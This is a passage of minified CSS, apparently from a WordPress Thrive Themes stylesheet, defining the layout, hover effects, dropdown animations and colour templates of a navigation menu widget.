!important;text-decoration: inherit !important;box-shadow: none;letter-spacing: initial;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu .sub-menu li{padding: 0px;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu .sub-menu li a:hover{background-color: transparent;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu .tve-dropdown-icon-down{display: none;}.thrv_widget_menu.thrv_wrapper li.c-brackets > a::before,.thrv_widget_menu.thrv_wrapper li.c-brackets > a::after,.thrv_widget_menu.thrv_wrapper li.c-brackets .tve-hover-anim::before,.thrv_widget_menu.thrv_wrapper li.c-brackets .tve-hover-anim::after{transition: height 0.3s,opacity 0.3s,transform 0.3s;background-color: currentcolor;box-sizing: border-box;display: inline-block;border-color: inherit;pointer-events: none;position: absolute;font-weight: 100;width: 100%;content: "";opacity: 0;height: 1px;left: 0px;top: 0px;}.thrv_widget_menu.thrv_wrapper li.c-brackets:hover > a::before,.thrv_widget_menu.thrv_wrapper li.c-brackets:hover > a::after,.thrv_widget_menu.thrv_wrapper li.c-brackets:hover .tve-hover-anim::before,.thrv_widget_menu.thrv_wrapper li.c-brackets:hover .tve-hover-anim::after{opacity: 1;}.thrv_widget_menu.thrv_wrapper li.c-brackets > a::before,.thrv_widget_menu.thrv_wrapper li.c-brackets > a::after,.thrv_widget_menu.thrv_wrapper li.c-brackets .tve-hover-anim::before,.thrv_widget_menu.thrv_wrapper li.c-brackets .tve-hover-anim::after{background: none;font-size: 1em;height: 100%;top: 0px;bottom: 0px;justify-content: center;align-items: center;display: inline-flex !important;position: absolute;width: 0.3em;}.thrv_widget_menu.thrv_wrapper li.c-brackets > a::before,.thrv_widget_menu.thrv_wrapper li.c-brackets .tve-hover-anim::before{content: "[";left: -0.5em;transform: translateX(1.25em);}.thrv_widget_menu.thrv_wrapper li.c-brackets > a::after,.thrv_widget_menu.thrv_wrapper li.c-brackets .tve-hover-anim::after{content: "]";right: -0.5em;left: auto;transform: translateX(-1.25em);}.thrv_widget_menu.thrv_wrapper li.c-brackets:hover > a::before,.thrv_widget_menu.thrv_wrapper li.c-brackets:hover > a::after,.thrv_widget_menu.thrv_wrapper li.c-brackets:hover .tve-hover-anim::before,.thrv_widget_menu.thrv_wrapper li.c-brackets:hover .tve-hover-anim::after{transform: translateX(0px);}.thrv_widget_menu.thrv_wrapper li.c-underline > a::before,.thrv_widget_menu.thrv_wrapper li.c-underline > a::after,.thrv_widget_menu.thrv_wrapper li.c-underline .tve-hover-anim::before,.thrv_widget_menu.thrv_wrapper li.c-underline .tve-hover-anim::after{transition: height 0.3s,opacity 0.3s,transform 0.3s;background-color: currentcolor;box-sizing: border-box;display: inline-block;border-color: inherit;pointer-events: none;position: absolute;font-weight: 100;width: 100%;content: "";opacity: 0;height: 1px;left: 0px;top: 0px;}.thrv_widget_menu.thrv_wrapper li.c-underline:hover > a::before,.thrv_widget_menu.thrv_wrapper li.c-underline:hover > a::after,.thrv_widget_menu.thrv_wrapper li.c-underline:hover .tve-hover-anim::before,.thrv_widget_menu.thrv_wrapper li.c-underline:hover .tve-hover-anim::after{opacity: 1;}.thrv_widget_menu.thrv_wrapper li.c-underline > a::after,.thrv_widget_menu.thrv_wrapper li.c-underline .tve-hover-anim::after{transform: translate(-50%,-10px);height: 2px;width: 40%;top: 105%;left: 50%;}.thrv_widget_menu.thrv_wrapper li.c-underline:hover > a::after,.thrv_widget_menu.thrv_wrapper li.c-underline:hover .tve-hover-anim::after{transform: translate(-50%,-5px);height: 1px;}.thrv_widget_menu.thrv_wrapper li.c-underline:hover > a::before,.thrv_widget_menu.thrv_wrapper li.c-underline:hover .tve-hover-anim::before{display: none;}.thrv_widget_menu.thrv_wrapper li.c-double > a::before,.thrv_widget_menu.thrv_wrapper li.c-double > a::after,.thrv_widget_menu.thrv_wrapper li.c-double .tve-hover-anim::before,.thrv_widget_menu.thrv_wrapper li.c-double .tve-hover-anim::after{transition: height 0.3s,opacity 0.3s,transform 0.3s;background-color: currentcolor;box-sizing: border-box;display: inline-block;border-color: inherit;pointer-events: none;position: absolute;font-weight: 100;width: 100%;content: "";opacity: 0;height: 1px;left: 0px;top: 0px;}.thrv_widget_menu.thrv_wrapper li.c-double:hover > a::before,.thrv_widget_menu.thrv_wrapper li.c-double:hover > a::after,.thrv_widget_menu.thrv_wrapper li.c-double:hover .tve-hover-anim::before,.thrv_widget_menu.thrv_wrapper li.c-double:hover .tve-hover-anim::after{opacity: 1;}.thrv_widget_menu.thrv_wrapper li.c-double > a::before,.thrv_widget_menu.thrv_wrapper li.c-double .tve-hover-anim::before{display: block !important;transform: translateY(-10px) !important;top: 4px !important;}.thrv_widget_menu.thrv_wrapper li.c-double > a::after,.thrv_widget_menu.thrv_wrapper li.c-double .tve-hover-anim::after{transform: translateY(10px);top: calc(100% - 6px);}.thrv_widget_menu.thrv_wrapper li.c-double:hover > a::before,.thrv_widget_menu.thrv_wrapper li.c-double:hover > a::after,.thrv_widget_menu.thrv_wrapper li.c-double:hover .tve-hover-anim::before,.thrv_widget_menu.thrv_wrapper li.c-double:hover .tve-hover-anim::after{transform: translateY(0px) !important;}.thrv_widget_menu.thrv_wrapper li.c-thick > a::before,.thrv_widget_menu.thrv_wrapper li.c-thick > a::after,.thrv_widget_menu.thrv_wrapper li.c-thick .tve-hover-anim::before,.thrv_widget_menu.thrv_wrapper li.c-thick .tve-hover-anim::after{transition: height 0.3s,opacity 0.3s,transform 0.3s;background-color: currentcolor;box-sizing: border-box;display: inline-block;border-color: inherit;pointer-events: none;position: absolute;font-weight: 100;width: 100%;content: "";opacity: 0;height: 1px;left: 0px;top: 0px;}.thrv_widget_menu.thrv_wrapper li.c-thick:hover > a::before,.thrv_widget_menu.thrv_wrapper li.c-thick:hover > a::after,.thrv_widget_menu.thrv_wrapper li.c-thick:hover .tve-hover-anim::before,.thrv_widget_menu.thrv_wrapper li.c-thick:hover .tve-hover-anim::after{opacity: 1;}.thrv_widget_menu.thrv_wrapper li.c-thick > a::after,.thrv_widget_menu.thrv_wrapper li.c-thick .tve-hover-anim::after{transform: translate(-50%,-10px);width: 50%;top: 105%;left: 50%;}.thrv_widget_menu.thrv_wrapper li.c-thick:hover > a::after,.thrv_widget_menu.thrv_wrapper li.c-thick:hover .tve-hover-anim::after{transform: translate(-50%,-5px);height: 4px;}.thrv_widget_menu.thrv_wrapper li.c-thick:hover > a::before,.thrv_widget_menu.thrv_wrapper li.c-thick:hover .tve-hover-anim::before{display: none;}.thrv_widget_menu.thrv_wrapper .tve_w_menu .tve-disabled-text-inner{flex: 1 1 auto;display: inline-block;max-width: 100%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.thrv_widget_menu.thrv_wrapper .tve_w_menu .m-icon{display: flex;justify-content: center;align-items: center;flex: 0 0 1em;width: 1em;height: 1em;margin-right: 8px;margin-bottom: 2px;}.thrv_widget_menu.thrv_wrapper .tve_w_menu .m-icon svg{width: 100%;height: 100%;line-height: 1em;stroke-width: 0px;stroke: currentcolor;fill: currentcolor;}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu.tve_vertical{width: 100%;}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu.tve_vertical ul{width: 100%;}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu.tve_vertical li{display: block;}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu.tve_vertical > li ul{padding: 0px;}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu.tve_vertical li.expand-children > ul{display: block;visibility: visible;}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu.tve_horizontal li:hover > ul,.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu.tve_horizontal li.expand-children > ul{display: block;}div:not(#increase-specificity) .thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu.tve_horizontal > li:first-child{margin-left: 0px !important;}div:not(#increase-specificity) .thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu.tve_horizontal > li:last-child{margin-right: 0px !important;}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu li{overflow: hidden;display: flex;justify-content: center;flex-direction: column;}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu li li > a .tve-item-dropdown-trigger svg{transform: rotate(-90deg);}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu li li.menu-item-has-children > a{padding: 2px 1.5em 2px 15px;}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu li li.menu-item-has-children > a .tve-item-dropdown-trigger{right: 0.25em;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fade ul.tve_vertical li > ul{float: left;transition: max-height,opacity 0.2s;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fade ul.tve_vertical li:not(.expand-children):hover > ul{visibility: hidden;max-height: 0px;opacity: 0;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fade ul.tve_vertical li:not(.expand-children):hover > ul > li{max-height: 0px;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fade ul > li ul{max-height: 0px;display: initial !important;visibility: hidden;opacity: 0;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fade ul > li:hover > ul,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fade ul > li.expand-children > ul{visibility: visible;max-height: fit-content;opacity: 1;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fade ul > li:hover > ul > li,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fade ul > li.expand-children > ul > li{max-height: fit-content;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fade ul > li ul{transition: 0.2s;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul.tve_vertical li ul{float: left;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul.tve_vertical li:not(.expand-children):hover > ul > li{opacity: 0;height: 0px;overflow: hidden;visibility: hidden;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul > li > ul{display: initial !important;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul > li > ul > li{height: 0px;opacity: 0;overflow: hidden;visibility: hidden;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul > li > ul > li:hover > ul,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul > li > ul > li.expand-children > ul{width: 100%;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul > li > ul > li ul{width: 0px;transition: width 0.35s ease-in-out;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul > li > ul > li ul li{height: 40px;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul > li:hover > ul > li,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul > li.expand-children > ul > li{opacity: 1;height: 40px;overflow: visible;visibility: visible;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul > li > ul > li{transition: 0.2s,opacity;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul > li > ul > li ul{transition: width 0.25s ease-in-out;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul.tve_vertical li ul{float: left;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul.tve_vertical li:not(.expand-children):hover > ul > li{opacity: 0;height: 0px;overflow: hidden;visibility: hidden;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul > li > ul{display: initial !important;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul > li > ul > li{height: 0px;opacity: 0;overflow: hidden;visibility: hidden;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul > li > ul > li:hover > ul,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul > li > ul > li.expand-children > ul{width: 100%;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul > li > ul > li ul{width: 0px;transition: width 0.35s ease-in-out;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul > li > ul > li ul li{height: 40px;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul > li:hover > ul > li,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul > li.expand-children > ul > li{opacity: 1;height: 40px;overflow: visible;visibility: visible;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul > li > ul > li{transition: 0.15s linear,opacity linear;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul > li > ul > li ul{transition: width 0.25s linear;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std):not([class*="vmd"]) ul.tve_vertical:not(#_) li:not(.expand-children) > .sub-menu{padding: 0px !important;margin: 0px !important;border: medium !important;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std):not([class*="vmd"]) ul.tve_vertical:not(#_) li::after{content: "";display: table;clear: both;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std):not([class*="vmd"]) ul.tve_vertical:not(#_) li > ul,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std):not([class*="vmd"]) ul.tve_vertical:not(#_) li > ul:hover{max-height: 0px;visibility: hidden;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std):not([class*="vmd"]) ul.tve_vertical:not(#_) li.expand-children > ul{max-height: fit-content;visibility: visible;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std):not([class*="vmd"]) ul.tve_vertical ul .tve-item-dropdown-trigger{transform: rotate(90deg);}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-right ul.tve_vertical li,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-left ul.tve_vertical li{position: relative;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-right ul.tve_vertical ul:not(#_),.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-left ul.tve_vertical ul:not(#_){position: absolute;left: unset;right: 100%;top: 0px;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-right ul.tve_vertical ul:not(#_){left: 100% !important;right: unset;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-right ul.tve_vertical .tve-item-dropdown-trigger{transform: rotate(-90deg);}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-right ul.tve_vertical .tve-item-dropdown-trigger:not(:empty){margin: 0px 0px 0px 8px;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-right ul.tve_vertical ul .tve-item-dropdown-trigger{transform: rotate(0deg);}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-right ul.tve_vertical ul .tve-item-dropdown-trigger:not(:empty){margin: 0px;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-left ul.tve_vertical .tve-item-dropdown-trigger{transform: rotate(90deg);}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-left ul.tve_vertical .tve-item-dropdown-trigger:not(:empty){margin: 0px 0px 0px 8px;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-left ul.tve_vertical ul .tve-item-dropdown-trigger{transform: rotate(180deg);}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-left ul.tve_vertical ul .tve-item-dropdown-trigger:not(:empty){margin: 0px;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul.tve_vertical li ul{float: left;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul.tve_vertical li:not(.expand-children):hover > ul{visibility: hidden;max-height: 0px;opacity: 0;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul > li > ul{max-height: 0px;display: initial !important;visibility: hidden;opacity: 0;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul > li:hover > ul,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul > li.expand-children > ul{visibility: visible;max-height: fit-content;opacity: 1;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul > li ul{transform: perspective(400px) rotate3d(1,0,0,-90deg);transform-origin: 50% 0px 0px;transition: 0.35s,color 0.35s;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul > li ul ul{transform: perspective(1600px) rotate3d(0,1,0,-90deg);transform-origin: 0px 0px 0px;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul.tve_horizontal > li:hover > ul,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul.tve_horizontal > li.expand-children > ul{transform: perspective(400px) rotate3d(0,0,0,0deg);}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul.tve_horizontal > li:hover > ul > li:hover > ul,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul.tve_horizontal > li:hover > ul > li.expand-children > ul,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul.tve_horizontal > li.expand-children > ul > li:hover > ul,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul.tve_horizontal > li.expand-children > ul > li.expand-children > ul{transform: perspective(400px) rotate3d(0,0,0,0deg);}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul.tve_vertical > li ul ul{transform: perspective(400px) rotate3d(1,0,0,-90deg);transform-origin: 50% 0px 0px;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul.tve_vertical li.expand-children > ul{transform: perspective(400px) rotate3d(0,0,0,0deg);}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std):not([class*="da"]) ul.tve_w_menu.tve_horizontal > li > ul{display: block;visibility: hidden;top: -100000px;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std):not([class*="da"]) ul.tve_w_menu.tve_horizontal > li:hover > ul,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std):not([class*="da"]) ul.tve_w_menu.tve_horizontal > li.expand-children > ul{top: 100%;visibility: visible;}.thrv_widget_menu.thrv_wrapper[class*="tve-menu-template-"] ul.tve_w_menu.tve_vertical{padding: 0px;}.thrv_widget_menu.thrv_wrapper[class*="tve-menu-template-"] ul.tve_w_menu.tve_vertical li{margin: 0px;}.thrv_widget_menu.thrv_wrapper[class*="tve-menu-template-"] ul.tve_w_menu > li{margin: 0px 15px;}.thrv_widget_menu.thrv_wrapper[class*="tve-menu-template-"] ul.tve_w_menu > li ul{border: medium;background-color: rgb(255,255,255);border-radius: 0px;}.thrv_widget_menu.thrv_wrapper[class*="tve-menu-template-"] ul.tve_w_menu > li > a{font-weight: 600;}.thrv_widget_menu.thrv_wrapper[class*="tve-menu-template-"] ul.tve_w_menu .sub-menu li{font-weight: normal;}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-first"] ul.tve_w_menu > li:hover > a{color: rgb(57,163,209);}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-first"] ul.tve_w_menu .sub-menu li a{color: rgb(102,102,102);}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-first"] ul.tve_w_menu .sub-menu li:hover > a{color: rgb(54,54,54);text-decoration: none !important;}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-second"] ul.tve_w_menu > li:hover{background-color: rgb(255,255,255);box-shadow: rgba(0,0,0,0.15) 0px 0px 9px 1px;}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-second"] ul.tve_w_menu > li{padding: 0px;}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-second"] ul.tve_w_menu > li a{background-color: inherit;padding: 6px 10px;z-index: 20;}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-second"] ul.tve_w_menu .sub-menu > li a{color: rgb(102,102,102);}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-second"] ul.tve_w_menu .sub-menu > li:hover > a{color: rgb(57,163,209);}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-third"] ul.tve_w_menu > li{margin: 0px;border-right: medium;}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-third"] ul.tve_w_menu > li:not(:last-of-type){border-right: 1px solid rgb(217,217,217);}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-third"] ul.tve_w_menu > li a{color: rgb(51,51,51);}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-third"] ul.tve_w_menu li:hover{background-color: rgb(57,163,209);color: rgb(255,255,255) !important;}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-third"] ul.tve_w_menu li:hover a{color: inherit !important;}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-third"] ul.tve_w_menu .sub-menu{box-shadow: none;background-color: rgb(57,163,209);}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-third"] ul.tve_w_menu .sub-menu li{background-color: rgb(57,163,209);color: rgb(255,255,255) !important;}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-third"] ul.tve_w_menu .sub-menu li:hover{color: rgb(224,238,246) !important;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp"] ul.tve_w_menu{background-color: rgb(60,61,64);}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp"] ul.tve_w_menu > li a{color: rgb(255,255,255) !important;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp"] ul.tve_w_menu .sub-menu{box-shadow: none;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp"] ul.tve_w_menu .sub-menu li{background-color: rgb(30,30,31) !important;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp"] ul.tve_w_menu .sub-menu li:hover > a{color: rgb(255,255,255);}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp"] ul.tve_w_menu .sub-menu li a{color: rgb(175,175,175);}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp"] .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="dark-tmp"] .tcb-icon-close-offscreen{color: rgb(255,255,255);}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp"] .tcb-icon-close svg,.thrv_widget_menu.thrv_wrapper[class*="dark-tmp"] .tcb-icon-close-offscreen svg{color: inherit;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp"].tve-mobile-dropdown .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="dark-tmp"].tve-mobile-dropdown .tcb-icon-close-offscreen{color: rgb(17,17,17);}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-fourth"] ul.tve_w_menu .sub-menu li a{color: rgb(175,175,175) !important;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-fourth"] ul.tve_w_menu > li:hover > a{color: rgb(57,163,209) !important;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-fourth"] ul.tve_w_menu .sub-menu li:hover > a{color: rgb(255,255,255) !important;text-decoration: underline !important;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-fifth"] ul.tve_w_menu > li:hover{background-color: rgb(30,30,31);}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-fifth"] ul.tve_w_menu > li{padding: 0px;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-fifth"] ul.tve_w_menu > li a{background-color: inherit;padding: 2px 10px;z-index: 9;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-fifth"] ul.tve_w_menu .sub-menu li a{color: rgb(175,175,175) !important;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-fifth"] ul.tve_w_menu .sub-menu li:hover > a{color: rgb(57,163,209) !important;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-sixth"] ul.tve_w_menu > li{margin: 0px !important;border-right: medium;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-sixth"] ul.tve_w_menu > li:not(:last-of-type){border-right: 1px solid rgb(217,217,217);}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-sixth"] ul.tve_w_menu > li:hover{background-color: rgb(57,163,209);}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-sixth"] ul.tve_w_menu .sub-menu > li{background-color: rgb(57,163,209) !important;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-sixth"] ul.tve_w_menu .sub-menu > li:hover{background-color: rgb(57,163,209);}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-sixth"] ul.tve_w_menu .sub-menu > li:hover > a{color: rgb(255,255,255) !important;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-sixth"] ul.tve_w_menu .sub-menu > li > a{color: rgb(224,238,246) !important;}.tve_w_menu ul{left: 100%;top: 0px;}.tve_w_menu > li > ul{top: 100%;left: 0px;}.thrv_widget_menu [data-item-display-desktop="icon"] > a > .m-icon,.thrv_widget_menu [data-item-display-desktop="icon"] > .m-icon,.thrv_widget_menu [data-item-display-desktop="icon"] .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-desktop="icon"] > a > .tcb-mm-text .m-icon{display: flex !important;margin-right: 0px !important;}.thrv_widget_menu [data-item-display-desktop="icon"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-desktop="icon"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-desktop="icon"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-desktop="icon"] > .tcb-mm-image{display: none !important;}.thrv_widget_menu [data-item-display-desktop="icon"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="icon"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="icon"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="icon"] > a > .tcb-mm-text > .tve-disabled-text-inner{display: none !important;}.thrv_widget_menu [data-item-display-desktop="icon-text"] > a > .m-icon,.thrv_widget_menu [data-item-display-desktop="icon-text"] > .m-icon,.thrv_widget_menu [data-item-display-desktop="icon-text"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-desktop="icon-text"] > a > .tcb-mm-text .m-icon{display: flex !important;}.thrv_widget_menu [data-item-display-desktop="icon-text"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-desktop="icon-text"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-desktop="icon-text"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-desktop="icon-text"] > .tcb-mm-image{display: none !important;}.thrv_widget_menu [data-item-display-desktop="icon-text"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="icon-text"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="icon-text"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="icon-text"] > a > .tcb-mm-text > .tve-disabled-text-inner{display: inline-block !important;}.thrv_widget_menu [data-item-display-desktop="text"] > a > .m-icon,.thrv_widget_menu [data-item-display-desktop="text"] > .m-icon,.thrv_widget_menu [data-item-display-desktop="text"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-desktop="text"] > a > .tcb-mm-text .m-icon{display: none !important;}.thrv_widget_menu [data-item-display-desktop="text"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-desktop="text"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-desktop="text"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-desktop="text"] > .tcb-mm-image{display: none !important;}.thrv_widget_menu [data-item-display-desktop="text"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="text"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="text"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="text"] > a > .tcb-mm-text > .tve-disabled-text-inner{display: inline-block !important;}.thrv_widget_menu [data-item-display-desktop="image"] > a > .m-icon,.thrv_widget_menu [data-item-display-desktop="image"] > .m-icon,.thrv_widget_menu [data-item-display-desktop="image"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-desktop="image"] > a > .tcb-mm-text .m-icon{display: none !important;}.thrv_widget_menu [data-item-display-desktop="image"] > .tcb-mm-text,.thrv_widget_menu [data-item-display-desktop="image"] > a > .tcb-mm-text{flex-grow: 0 !important;}.thrv_widget_menu [data-item-display-desktop="image"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-desktop="image"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-desktop="image"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-desktop="image"] > .tcb-mm-image{display: flex !important;}.thrv_widget_menu [data-item-display-desktop="image"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="image"] > .tve-disabled-text-inner,.thrv_widget_menu 